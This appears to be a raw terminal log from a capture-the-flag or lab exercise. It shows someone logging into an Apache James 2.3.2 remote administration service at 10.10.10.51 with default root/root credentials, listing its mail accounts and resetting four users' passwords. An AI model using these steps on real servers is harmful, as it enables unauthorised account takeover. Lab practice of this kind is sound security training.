 ┌──(root㉿kali)-[~]
└─# telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
user
Usage: user [repositoryName]
lstusers
Unknown command lstusers
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword james root
Password for james reset
setpasswordthomas root
Unknown command setpasswordthomas root
setpassword thomas root
Password for thomas reset
setpassword mindy root
Password for mindy reset
setpassword mailadmin root
Password for mailadmin reset